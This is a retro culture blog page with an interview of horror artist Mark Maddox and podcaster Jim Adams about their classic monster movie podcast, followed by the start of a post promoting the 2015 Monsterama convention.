<div id="attachment_14824" style="width: 310px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14824" class="size-medium wp-image-14824" src="https://www.atlretro.com/wp-content/uploads/2016/02/Jim-And-Mark1-300x300.jpg" alt="Jim Adams and Mark Maddox" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/Jim-And-Mark1-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2016/02/Jim-And-Mark1-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2016/02/Jim-And-Mark1-768x768.jpg 768w, https://atlretro.com/wp-content/uploads/2016/02/Jim-And-Mark1.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-14824" class="wp-caption-text">Jim Adams and Mark Maddox</p></div>
<p><strong>Maddox</strong>, monster kid, artiste extraordinaire and recipient of a <strong><a href="https://www.rondoaward.com/">Rondo Award</a></strong> (2011’s Artist of the Year) and <strong><a href="https://pulpfactory.blogspot.com/">Pulp Factory</a></strong>’s “Cover of the Year” award, hails from Tallahassee, FL and his artistic seed has spread like wildfire! He’s illustrated many a magazine cover [<strong><a href="https://www.screemag.com/">SCREEM MAGAZINE</a></strong> (<strong>“Star Wars: The Force Awakens”</strong>; “<strong>Universal Monsters”</strong>; <strong>MST3K’s 25th Anniversary Issue</strong>; <strong>“American Horror Story”</strong>); <strong><a href="https://www.horrorhound.com/">HORRORHOUND MAGAZINE</a></strong>; <strong><a href="https://www.littleshoppeofhorrors.com/">LITTLE SHOPPE OF HORRORS</a></strong>; <strong><a href="https://www.undyingmonsters.com/">UNDYING MONSTERS</a></strong>; <strong><a href="https://www.madscientistzine.com/">MAD SCIENTIST MAGAZINE</a></strong>, just to name a few], book covers, films [<strong>Warner Brothers</strong>’ 3D Blu-ray of <strong><a href="https://datab.us/vc7SNuwkzDo#The Fantastic Films of Vincent Price">HOUSE OF WAX</a></strong>, <strong>Cortlandt Hull</strong>’s DVD<strong> <a href="https://www.imdb.com/title/tt3090950/?ref_=fn_al_tt_1">THE PHANTOM OF THE OPERA UNMASKING THE MASTERPIECE</a></strong>] and so much more! Maddox has also become an officially licensed artist through the <strong>Vincent Price</strong> estate, having illustrated a vast library of <strong>Vincent Price</strong> book and magazine covers. If you haven’t caught a glimpse of <strong>Maddox</strong>’s artistic endeavors, you may want to haunt on down to your local purveyor of monsterific lit, or catch him at one of many classic monster conventions, including Atlanta’s own <strong><a href="https://www.facebook.com/Monsteramacon/?fref=ts">Monsterama</a></strong>, Louisville, KY’s <a href="https://www.wonderfest.com/"><strong>Wonderfest</strong></a> and more!<img loading="lazy" decoding="async" class="alignright size-medium wp-image-14856" src="https://www.atlretro.com/wp-content/uploads/2016/02/HH-copy-226x300.jpg" alt="HH copy" width="226" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/HH-copy-226x300.jpg 226w, https://atlretro.com/wp-content/uploads/2016/02/HH-copy.jpg 543w" sizes="auto, (max-width: 226px) 100vw, 226px" /></p>
<p><strong>Adams</strong>, New Yorker by birth and Atlantan at heart, began co-hosting <strong>Project iRadio</strong>’s “<strong>Nerdvana Interviews</strong>” in 2014. He has been a professional actor for 30-plus years, was a morning wake-up show radio personality for twenty years, and dabbled in newspaper reporting. <strong>Adams</strong> is a fixture in the metro Atlanta theatre scene, having served on the Board of Directors for the <strong><a href="https://gtc2015.sched.org/">Georgia Theatre Conference</a></strong> and served as the Senior Artistic Director for the <strong>Canton Professional Theatre</strong>. He is a devout monster movie matinee fanatic and is a true monster kid, boasting having once owned a collection of classic and modern monster/horror films that exceeded 1,500 titles. <strong>Adams</strong> can also be found lurking around classic monster and horror conventions, camera and microphone in hand, seeking his prey as the next charming victim for his <strong>Project iRadio</strong> interviews.</p>
<p><strong>ATLRetro</strong> caught up with <strong>Adams </strong>and<strong> Maddox</strong> for a quick interview about their love of classic monster movies, their take on classic and modern special effects and tales from their monster kid childhoods. While you’re reeling in on our little <strong><em>Q&amp;A</em></strong>, catch <strong>MONSTER ATTACK!</strong>’s second episode, “<strong>The Werewolf</strong>” <strong><a href="https://www.projectiradio.com/the-werewolfmonster-attack-ep-2/">here</a></strong>!</p>
<div id="attachment_14826" style="width: 310px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14826" class="size-medium wp-image-14826" src="https://www.atlretro.com/wp-content/uploads/2016/02/Jim-Veronica1-300x277.jpg" alt="Jim Adams and Veronica Carlson" width="300" height="277" srcset="https://atlretro.com/wp-content/uploads/2016/02/Jim-Veronica1-300x277.jpg 300w, https://atlretro.com/wp-content/uploads/2016/02/Jim-Veronica1-768x710.jpg 768w, https://atlretro.com/wp-content/uploads/2016/02/Jim-Veronica1.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-14826" class="wp-caption-text">Jim Adams and Veronica Carlson</p></div>
<p><strong><em>ATLRetro</em></strong><em>: Congratulations on “The Premiere” episode of your new Project iRadio podcast, MONSTER ATTACK!, which aired January 11, 2016. Classic monsters and “monster movies” in general are right up ATLRetro’s alley and we’re pretty excited to have a podcast devoted to old school monster flicks and those who dreamed them up. Can you tell our readers how you two partnered up to put together this show?</em></p>
<p><strong>Jim Adams</strong>: Mark and I met at the first <strong>Monsterama</strong> convention in Atlanta two years ago. His table was located next to <strong><a href="https://www.facebook.com/veronica.carlson.18?fref=ts">Veronica Carlson</a></strong>&#8216;s table and I was heading to speak with her when I spotted a print from the movie <strong><a href="https://www.youtube.com/watch?v=la9VXiM8GJU">INVASION OF THE SAUCERMEN</a></strong>. As a kid, it was one of my favorite films, and I stopped to purchase the print. As we talked about the film and many others, it became pretty clear that Mark and I grew up appreciating most of the same monster movies. A few weeks later, Mark was a guest on my podcast, <strong>NERDVANA</strong>, and we blasted through the entire hour without taking a breath, talking about our favorite films. But it was the following year at the next <strong>Monsterama</strong> convention that we began talking about doing a podcast together. The idea took form and we recorded our first show <img loading="lazy" decoding="async" class="alignright size-medium wp-image-14827" src="https://www.atlretro.com/wp-content/uploads/2016/02/1959_1028_tingler-220x300.jpg" alt="1959_1028_tingler" width="220" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/1959_1028_tingler-220x300.jpg 220w, https://atlretro.com/wp-content/uploads/2016/02/1959_1028_tingler.jpg 472w" sizes="auto, (max-width: 220px) 100vw, 220px" />just before Christmas.</p>
<p><strong>Mark Maddox</strong>: Jim and I had met at a couple of conventions and realized we had a rapport when it came to talking about films. He had a common affinity for classic horror films and the idea to do a podcast came from that. We seemed to work well together talking about them.</p>
<p><em>In the premiere episode, you both discussed your first taste of monsters in film land, with Mark’s being William Castle’s spine-chilling THE TINGLER (1959), starring Vincent Price, and Jim’s being Douglas Hickox/Eugene Lourie’s tale of a giant dinosaur radiating London in THE GIANT BEHEMOTH (1959). Although these were your first tantalizing tastes of terror, can you fill us in on your favorite classic monsters and why?</em></p>
<p><strong>J</strong>: For me, my favorites have always been the classics &#8211; vampires and werewolves. I loved <strong>THE WOLF MAN</strong> with <strong><a href="https://www.imdb.com/name/nm0001033/?ref_=nv_sr_1">Lon Chaney Jr.</a></strong>, and it still remains one of my all-time favorites. <strong><a href="https://www.imdb.com/name/nm0780764/?ref_=tt_ov_dr">Fred F. Sears</a></strong>’ <strong><a href="https://www.youtube.com/watch?v=VQFADr_61tY">THE WEREWOLF</a></strong> (1956) is also one I really enjoy and it is the subject of our second <strong>MONSTER ATTACK!</strong> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14828" src="https://www.atlretro.com/wp-content/uploads/2016/02/affiche-la-bete-geante-qui-s-abat-sur-londres-the-giant-behemoth-1959-2-300x235.jpg" alt="affiche-la-bete-geante-qui-s-abat-sur-londres-the-giant-behemoth-1959-2" width="300" height="235" srcset="https://atlretro.com/wp-content/uploads/2016/02/affiche-la-bete-geante-qui-s-abat-sur-londres-the-giant-behemoth-1959-2-300x235.jpg 300w, https://atlretro.com/wp-content/uploads/2016/02/affiche-la-bete-geante-qui-s-abat-sur-londres-the-giant-behemoth-1959-2.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />podcast. Vampires have always been favorites as well. I am a huge fan of the <strong>Hammer</strong> films featuring <strong><a href="https://www.imdb.com/name/nm0000489/?ref_=nv_sr_1">Christopher Lee</a></strong>, although the best vampire film, in my opinion was <strong><a href="https://www.youtube.com/watch?v=QZ9hZNuk04w">THE BRIDES OF DRACULA</a></strong> with <strong><a href="https://www.imdb.com/name/nm0670226/?ref_=fn_al_nm_1">David Peel</a></strong> playing the vampire. The <strong>Count Yorga</strong> films are also ones I enjoy watching very much. <strong><a href="https://www.imdb.com/name/nm0000509/?ref_=fn_al_nm_1">Bela Lugosi</a></strong>’s <strong><a href="https://www.youtube.com/watch?v=7Nfmh178L98">DRACULA</a></strong> (1931) has a warm place in my heart. I don&#8217;t have much use for some the contemporary takes offered like the <strong>TWILIGHT</strong> series. I think they sometimes forget that vampires are monsters, not love interests. I am not a fan of what I call &#8220;90210 with fangs.&#8221;</p>
<p><strong>M</strong>: My first favorite monster as a child had to be <strong>Frankenstein’s Monster</strong>, by far &#8211; the film version. The flat head and makeup along with his strength just captivated me. I first saw him on the cover of a magazine fighting <strong>The Wolfman</strong> and my love for monsters was set. From there, it spread to <strong>King Kong</strong>, <strong>Dracula</strong> and on and on.</p>
<p><em>Which classic monster and/or movie would you say is the most neglected and what do you think makes them worthy<img loading="lazy" decoding="async" class="alignright size-medium wp-image-14829" src="https://www.atlretro.com/wp-content/uploads/2016/02/mummy-poster-192x300.jpg" alt="mummy-poster" width="192" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/mummy-poster-192x300.jpg 192w, https://atlretro.com/wp-content/uploads/2016/02/mummy-poster.jpg 483w" sizes="auto, (max-width: 192px) 100vw, 192px" /> of attention?</em></p>
<p><strong>J</strong>: The original <strong><a href="https://www.youtube.com/watch?v=-jtwQTt8914">THE MUMMY</a></strong> with <strong><a href="https://www.imdb.com/name/nm0000472/?ref_=fn_al_nm_1">Boris Karloff</a></strong> is a work of absolute genius. The horror is very subtle, but powerful. I love the lighting and set design and <strong>Karloff</strong>&#8216;s performance the very best of his illustrious career. To many folks, the film may be too “talky” compared to the action-packed horror films of today, but true film lovers should be able to appreciate the incredible artistry The scene where the <strong>Mummy</strong> first reveals himself to one of the archaeologists is absolutely one of the best horror scenes I have ever witnessed.</p>
<p><strong>M</strong>: I think <strong>Bela Lugosi</strong>&#8216;s <strong>DRACULA</strong> and <strong>Boris Karloff</strong>&#8216;s <strong>THE MUMMY </strong>are both neglected. A lot of people would say they are both slow and not much happens. Bull! They are just incorporating the same kind of techniques that would later be used by <strong><a href="https://www.imdb.com/name/nm0000040/?ref_=nv_sr_1">Stanley Kubrick</a></strong> and <strong><a href="https://www.imdb.com/name/nm0000186/?ref_=nv_sr_1">David Lynch</a></strong> &#8211; the kind of pacing that brings its own tension. The settings for Dracula and Lugosi&#8217;s portrayal are both so weird that it&#8217;s like a broken arm that&#8217;s been set. Everything looks all right, but there is just something that feels wrong. I think the film has been dismissed too quickly by people.</p>
<p><em><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14830" src="https://www.atlretro.com/wp-content/uploads/2016/02/frankenstein-195x300.jpg" alt="frankenstein" width="195" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/frankenstein-195x300.jpg 195w, https://atlretro.com/wp-content/uploads/2016/02/frankenstein.jpg 400w" sizes="auto, (max-width: 195px) 100vw, 195px" />Can you tell us a little about some of your favorite “monster kid” memories?</em></p>
<p><strong>J</strong>: The one I tell a lot is one that happened watching an <strong><a href="https://www.imdb.com/title/tt0056777/?ref_=nv_sr_2">OUTER LIMITS</a></strong> episode entitled &#8220;<strong><a href="https://www.imdb.com/title/tt0667826/">The Architects of Fear</a>.</strong>&#8221; I was eight years old and the monster was the most frightening thing I had ever seen. My bedroom at the time had several maps on the walls. I loved maps as a kid, and during the night a fly got stuck one of them. The sound it made was exactly like the sound the creature made on the show, and I was panic-stricken. It was about four or five years later before I dared watch that episode again, but I decided to take a chance. When the monster appeared, my body physically shook. It was almost 20 years before I saw &#8220;<strong>Architects</strong>&#8221; again. I purchased the episode on VHS and when I watched it, it still bothered me a bit. I cannot think of anything that affected me quite as powerfully as that one did.</p>
<p><strong>M</strong>: One of my favorites was the night that I found out the local TV station was going to show a double-feature of <strong><a href="https://www.youtube.com/watch?v=bKyiXjyVsfw">FRANKENSTEIN</a></strong> (1931) and <strong><a href="https://www.youtube.com/watch?v=rYD3-pIF9jQ">THE BRIDE OF FRANKENSTEIN</a></strong> (1935) because I had never seen either one. Another was my mom letting me stay up on a Wednesday night to watch <strong><a href="https://www.youtube.com/watch?v=H0WpKl2A_2k">KING KONG</a></strong> (1933) and I was ecstatic. A couple memories that Jim and I have in common are one, checking out the new <strong>TV <img loading="lazy" decoding="async" class="alignright size-medium wp-image-14831" src="https://www.atlretro.com/wp-content/uploads/2016/02/UM2CoverFinal-231x300.jpg" alt="UM2CoverFinal" width="231" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/UM2CoverFinal-231x300.jpg 231w, https://atlretro.com/wp-content/uploads/2016/02/UM2CoverFinal.jpg 402w" sizes="auto, (max-width: 231px) 100vw, 231px" />GUIDE</strong> every week and looking to see what “Monster Movies” were going to come on that weekend. The other was going to the newsstand and seeing the latest copy of <strong><a href="https://famousmonsters.com/">FAMOUS MONSTERS OF FILMLAND</a></strong>. (Note: One of Jim&#8217;s also included going to the neighborhood drug store and watching for the latest <strong>Monster Model</strong> releases by <strong>Aurora</strong> and <strong>Revell</strong>.)</p>
<p><em>Despite the invasion of modernized and extreme terror tactics, what do you think it is that keeps generation after generation returning to classic monster movies? What is it about these films that continue to draw you to them?</em></p>
<p><strong>J</strong>: There is true artistry to them. I love that we can do so much today with special effects, but sometimes having that luxury creates lazy or sloppy filmmaking. I believe anyone who looks at these classic monsters &#8211; even the low-budget ones &#8211; cannot help but be blown away by the love the filmmakers poured into them. But, on another note, even the bad ones are just so damn entertaining to watch. Even today, watching the old films I grew up with for our podcast, I find myself re-experiencing those wonderful times growing up with optimism and youthful exuberance from my childhood.</p>
<p><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14832" src="https://www.atlretro.com/wp-content/uploads/2016/02/black-scorpion-300x225.jpg" alt="black-scorpion" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2016/02/black-scorpion-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2016/02/black-scorpion-768x576.jpg 768w, https://atlretro.com/wp-content/uploads/2016/02/black-scorpion.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />M</strong>: Classic films have a lot of dedicated people working for them &#8211; writers, directors, actors, technicians, etc. I think that quality is what makes people return to them. With modern horror films, the ones that say something new (<strong><a href="https://www.youtube.com/watch?v=a_Hw4bAUj8A">THE BLAIR WITCH PROJECT</a></strong>, <strong><a href="https://www.youtube.com/watch?v=u1Ea86glnRU">CABIN IN THE WOODS</a></strong>, and <strong><a href="https://www.youtube.com/watch?v=4d5_lrn9v-g">HOSTEL</a></strong>) were all different than their predecessors and that&#8217;s why they succeeded. The old films always had the backing of the major studios which helped with the quality. Even the &#8220;B&#8221; pictures were of high quality</p>
<p><em>In “The Premiere” episode you discuss the special effects in films like Edward Ludwig’s THE BLACK SCORPION (1957) (Willis H. O’Brien – special effects supervisor) and Eugene Lourie’s THE BEAST FROM 20,000 FATHOMS (1953) (Willis Cook/special effects; Ray Harryhausen/animation). The techniques and art of “old school” special effects has influenced many modern SPFX artists. What do you consider the pros and cons of the advent of computerized SPFX and the more <img loading="lazy" decoding="async" class="alignright size-medium wp-image-14833" src="https://www.atlretro.com/wp-content/uploads/2016/02/Screem25final-232x300.jpg" alt="Screem25final" width="232" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/Screem25final-232x300.jpg 232w, https://atlretro.com/wp-content/uploads/2016/02/Screem25final-768x993.jpg 768w, https://atlretro.com/wp-content/uploads/2016/02/Screem25final.jpg 791w" sizes="auto, (max-width: 232px) 100vw, 232px" />hands off approach to filmmaking? And what is your favorite “old-school” special effect that you think should be used more often in modern film-making?</em></p>
<p><strong>J</strong>: As I said earlier, sometimes I find that filmmakers get a little sloppy and lazy with access to CGI and other computerized effects. I love practical effects because they seem more realistic and I think using those effects helps the performers deliver a better performance. I also believe that the best &#8220;scary&#8221; movies leave something to the imagination. The human brain will fill the gaps with far more frightening imagery than any effect can. Films like <strong><a href="https://www.youtube.com/watch?v=bEVY_lonKf4">ALIEN</a> </strong>(1979), the original <strong><a href="https://www.youtube.com/watch?v=T5dwbZKd64Y">THE THING FROM ANOTHER WORLD</a> </strong>(1951), and <strong><a href="https://www.youtube.com/watch?v=WncV1eIOZRU">IT! THE TERROR FROM BEYOND SPACE</a> </strong>(1958) have shown that. I also miss really good stop-action effects. Done well, I believe they can really sell a film. Films like <strong><a href="https://www.youtube.com/watch?v=zZXIZKqm1pE">MYSTERIOUS ISLAND</a></strong> (1961) and any of the other <strong><a href="https://www.imdb.com/name/nm0366063/?ref_=nv_sr_1">Ray Harryhausen</a></strong> films are still favorites of mine and are always enjoyable.</p>
<p><strong>M</strong>: I think that if it is handled well, you should use whatever tool in the toolbox you have to get the job done. That does not mean you use that tool when it is not necessary. Filmmaking is still about storytelling. <strong><a href="https://www.youtube.com/watch?v=g5gbNtYw9KA">JURASSIC PARK</a></strong> (1993) needed its special effects to make the dinosaurs seem alive. Some films overuse computerized effects at the expense of the story.</p>
<p><em><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14834" src="https://www.atlretro.com/wp-content/uploads/2016/02/MAD-SCIENTIST-29-FRONT-CVR-MARK-MADDOX-230x300.jpg" alt="MAD SCIENTIST 29 FRONT CVR MARK MADDOX" width="230" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/MAD-SCIENTIST-29-FRONT-CVR-MARK-MADDOX-230x300.jpg 230w, https://atlretro.com/wp-content/uploads/2016/02/MAD-SCIENTIST-29-FRONT-CVR-MARK-MADDOX.jpg 374w" sizes="auto, (max-width: 230px) 100vw, 230px" />Mark, it’s no secret that your artistic resume and portfolio is quite prolific with your art spanning the covers of SCREEM MAGAZINE; HORRORHOUND MAGAZINE; LITTLE SHOPPE OF HORRORS; MAD SCIENTIST MAGAZINE (and so many more!); your illustrations being used for Warner Brothers Blu-ray releases; and your Vincent Price magazine and book covers leading you to becoming an officially licensed artist through the Vincent Price estate. Can you tell our readers what drew you to your art and why this particular subject matter? And who would you say is your greatest inspiration/influence and why?</em></p>
<p><strong>M</strong>: I loved comic books, monster movies and science fiction. I would draw the things I loved, and the things I loved were my muses. The muse fed the wish to draw, to create more of what I loved. When it came to films, the love of films made me want to draw and the drawing made me love films even more. As far as my influences, the first person who made me want to draw was <strong>Dr. Seuss</strong>. But the person who really made me want to become an artist, because I loved their work tremendously and still do to this day, was <strong><a href="https://kirbymuseum.org/">Jack Kirby</a></strong>. That moved me from comic book art to realistic art, portraits and realism with people like <strong><a href="https://www.jamesbama.com/">James Bama</a></strong>, who did the <strong><a href="https://www.goodreads.com/series/43962-doc-savage-bantam">Doc Savage</a></strong> covers and stills does great Western art to this day.</p>
<p><em>Jim, we see that you’ve been in radio for quite some time, having been a radio personality in the metro-Atlanta area</em></p>
<div id="attachment_14835" style="width: 210px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14835" class="size-medium wp-image-14835" src="https://www.atlretro.com/wp-content/uploads/2016/02/Jim-Verttical-200x300.jpg" alt="Jim Adams" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/Jim-Verttical-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2016/02/Jim-Verttical.jpg 500w" sizes="auto, (max-width: 200px) 100vw, 200px" /><p id="caption-attachment-14835" class="wp-caption-text">Jim Adams</p></div>
<p><em>for a couple decades and now with the invent of podcasts, began co-hosting Project iRadio’s “Nerdvana Interviews” in 2014. Project iRadio not only has brought underrated and almost unknown subjects to light with its podcasts, but it’s made it easier for fans to access knowledge and information delivered by a wide range of industry professionals. What do you hope to achieve with MONSTER ATTACK! and what do you want our readers and your audience to take away from the show?</em></p>
<p><strong>J:</strong> I am so excited about the future of <strong>Project iRadio</strong>, especially with the incredible hosts we have. After seeing the success of horror writers like <strong><a href="https://www.facebook.com/Brian-Keene-189077221397/?fref=ts">Brian Keene</a></strong>, <strong><a href="https://www.facebook.com/pages/James-A-Moore/103118679727869?fref=ts">James Moore</a></strong>, <strong><a href="https://www.facebook.com/JonathanMaberry/?fref=ts">Jonathan Mayberry</a></strong> and the others on the network, it appeared there was a need for a look at old horror as well as the new, and that&#8217;s where <strong>Mark</strong> and I fit in. I would love to see <strong>MONSTER ATTACK!</strong> open up that world to a new generation of fans. <strong><a href="https://www.projectiradio.com/author/jroberts/">Jess Roberts</a></strong>, founder of <strong>Project iRadio</strong>, is about half my age and he recalls how he fell in love with the older films when he first watched <strong><a href="https://www.youtube.com/watch?v=IZqSCs8Kj_8">THE CREATURE FROM THE BLACK LAGOON</a> </strong>(1954). There are several generations who have never watched any of these magnificent films and maybe listening to the podcast will help whet their appetites to try them out.</p>
<p><em><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14838" src="https://www.atlretro.com/wp-content/uploads/2016/02/30e2e9be532710c523aff1387ccc1381-127x300.jpg" alt="30e2e9be532710c523aff1387ccc1381" width="127" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/02/30e2e9be532710c523aff1387ccc1381-127x300.jpg 127w, https://atlretro.com/wp-content/uploads/2016/02/30e2e9be532710c523aff1387ccc1381.jpg 300w" sizes="auto, (max-width: 127px) 100vw, 127px" />We hear that you were going to initiate a Patreon for subscribers and funding for Project iRadio. Can you tell us a little about that effort?</em></p>
<p><strong>J</strong>: I&#8217;m a rookie at <strong><a href="https://www.patreon.com/ProjectiRadio?ty=h">Patreon</a></strong>, but from what I have been told, it is a terrific vehicle for helping the network grow and expand. Right now, we are all doing what we do out of love, but bills have to paid and the overhead of maintaining a large podcast network has to be met. <strong>Patreon</strong> allows those who love what we do help take some ownership in this incredible adventure. I&#8217;m still being educated about some of the incentives we will be offering in the near future. You can visit our <strong>Patreon</strong> site <a href="https://www.patreon.com/projectiradio"><strong>here</strong></a>.</p>
<p><em>Can you both tell our readers something about yourself that they don’t know already?</em></p>
<p><strong>J</strong>: Wow, that&#8217;s a tough one. There is not too much I am private about except my beliefs. I consider myself a very spiritual person &#8211; not religious, spiritual. I believe this is one incredible adventure that will set the table for the next adventure to follow after I physically leave this planet. I do believe that energy will come back for another round, and I am a big believer in the concept of &#8220;soul families.&#8221;</p>
<p><strong>M</strong>: I&#8217;m taller than Jim. No, seriously I am an artist first, and then I&#8217;m a motivational person. I believe that somehow I would be involved in motivational speaking or therapy if I weren&#8217;t an artist.</p>
<p><em>And of course we want to know what’s up next for both of you. Any exciting plans in the near future?</em></p>
<p><strong>J</strong>: If <strong>MONSTER ATTACK!</strong> succeeds, we would love to launch another podcast where we can talk about all of our other favorite films and TV shows  that don’t fit into the category of old monster movies.</p>
<p><strong>M</strong>: A lot more art, a lot more podcasts &#8211; even ones that will cover films that are not horror films and hopefully a lot of conventions. You never really know where life is going to take you, but it&#8217;s going to be exciting!</p>
<p>&nbsp;</p>
<p><em>All photographs are courtesy of Mark Maddox and Jim Adams and used with permission.</em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/bela-lugosi/" rel="tag">Bela Lugosi</a>, <a href="https://atlretro.com/tag/brian-keene/" rel="tag">Brian Keene</a>, <a href="https://atlretro.com/tag/brides-of-dracula/" rel="tag">brides of dracula</a>, <a href="https://atlretro.com/tag/christopher-lee/" rel="tag">Christopher Lee</a>, <a href="https://atlretro.com/tag/classic-monsters/" rel="tag">classic monsters</a>, <a href="https://atlretro.com/tag/creature-from-the-black-lagoon/" rel="tag">creature from the black lagoon</a>, <a href="https://atlretro.com/tag/david-lynch/" rel="tag">David Lynch</a>, <a href="https://atlretro.com/tag/david-peel/" rel="tag">david peel</a>, <a href="https://atlretro.com/tag/fred-sears/" rel="tag">fred sears</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/horrorhound-magazine/" rel="tag">horrorhound magazine</a>, <a href="https://atlretro.com/tag/house-of-wax/" rel="tag">house of wax</a>, <a href="https://atlretro.com/tag/invasion-of-the-saucer-men/" rel="tag">invasion of the saucer men</a>, <a href="https://atlretro.com/tag/jack-kirby/" rel="tag">Jack Kirby</a>, <a href="https://atlretro.com/tag/james-a-moore/" rel="tag">james a. moore</a>, <a href="https://atlretro.com/tag/james-bama/" rel="tag">James Bama</a>, <a href="https://atlretro.com/tag/jess-roberts/" rel="tag">jess roberts</a>, <a href="https://atlretro.com/tag/jim-adams/" rel="tag">jim adams</a>, <a href="https://atlretro.com/tag/jonathan-mayberry/" rel="tag">jonathan mayberry</a>, <a href="https://atlretro.com/tag/jurassic-park/" rel="tag">Jurassic Park</a>, <a href="https://atlretro.com/tag/lon-chaney-jr/" rel="tag">Lon Chaney Jr.</a>, <a href="https://atlretro.com/tag/mad-scientiest-magazine/" rel="tag">mad scientiest magazine</a>, <a href="https://atlretro.com/tag/mark-maddox/" rel="tag">mark maddox</a>, <a href="https://atlretro.com/tag/monster-attack/" rel="tag">MONSTER ATTACK!</a>, <a href="https://atlretro.com/tag/monsterama-convention/" rel="tag">Monsterama Convention</a>, <a href="https://atlretro.com/tag/mysterious-island/" rel="tag">mysterious island</a>, <a href="https://atlretro.com/tag/nerdvana/" rel="tag">nerdvana</a>, <a href="https://atlretro.com/tag/outer-limits/" rel="tag">outer limits</a>, <a href="https://atlretro.com/tag/patreon/" rel="tag">patreon</a>, <a href="https://atlretro.com/tag/project-iradio/" rel="tag">Project IRadio</a>, <a href="https://atlretro.com/tag/pulp-factory/" rel="tag">pulp factory</a>, <a href="https://atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://atlretro.com/tag/rondo-hatten-award/" rel="tag">Rondo Hatten Award</a>, <a href="https://atlretro.com/tag/screem-magazine/" rel="tag">screem magazine</a>, <a href="https://atlretro.com/tag/stanley-kubrick/" rel="tag">Stanley Kubrick</a>, <a href="https://atlretro.com/tag/the-giant-behemoth/" rel="tag">the giant behemoth</a>, <a href="https://atlretro.com/tag/the-mummy/" rel="tag">the mummy</a>, <a href="https://atlretro.com/tag/the-phantom-of-the-opera-unmaking-the-masterpiece/" rel="tag">the phantom of the opera unmaking the masterpiece</a>, <a href="https://atlretro.com/tag/the-tingler/" rel="tag">The Tingler</a>, <a href="https://atlretro.com/tag/undying-monsters/" rel="tag">undying monsters</a>, <a href="https://atlretro.com/tag/universal-monsters/" rel="tag">Universal monsters</a>, <a href="https://atlretro.com/tag/veronica-carlson/" rel="tag">Veronica Carlson</a>, <a href="https://atlretro.com/tag/vincent-price/" rel="tag">Vincent Price</a>, <a href="https://atlretro.com/tag/wonderfest/" rel="tag">wonderfest</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2015/09/29/guidemonsterama2015/">Hey All You Monster Kids, We Accept You One of Us! Our Top Ten Reasons to Go to MONSTERAMA CONVENTION 2015</a></h2>
            Posted on: <strong>Sep 29th, 2015</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew</em><br />
<em>Managing Editor</em></p>
<p>What are you doing this weekend? We’re monster mashing it up at the 2nd Annual <strong><a href="https://monsteramacon.com/">MONSTERAMA CONVENTION</a></strong>, creeping and crawling into town this weekend, Oct. 2-4 at the <a href="https://www.atlretro.com/wp-content/uploads/2015/09/10.3-21.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14265" src="https://www.atlretro.com/wp-content/uploads/2015/09/10.3-21-200x300.jpg" alt="10.3-2" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/09/10.3-21-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2015/09/10.3-21.jpg 480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a><a href="https://www.facebook.com/MarriottPerimeter?fref=ts"><strong>Atlanta Marriott Perimeter Center</strong></a>!</p>
<p><strong>1) </strong><strong>Christopher Lee: A Villainous Tribute!</strong> Catch a horrorific line-up of Christopher Lee films on Saturday featuring <strong>Terrence</strong> <strong>Fisher</strong>/<strong>Frank</strong> <strong>Winterstein</strong>’s <a href="https://www.youtube.com/watch?v=Vu6lHozC1Nc"><strong>SHERLOCK HOLMES AND THE DEADLY NECKLACE</strong></a> (1962), <strong>Jess Franco</strong>’s <a href="https://www.youtube.com/watch?v=NBW3vijWeaI"><strong>COUNT</strong> <strong>DRACULA</strong></a> (1970); and <strong>Robin Hardy</strong>’s <a href="https://www.youtube.com/watch?v=Mx1oU1IiZ3k"><strong>THE WICKER MAN</strong></a> (1973)! And you must hammer out some time to catch “<strong>In Memoriam: Christopher Lee</strong>” on Saturday at 2pm; a panel with discussions about Lee and his amazing career. Our favorite villain has a body of work that includes screen credits for over 250 films!</p>
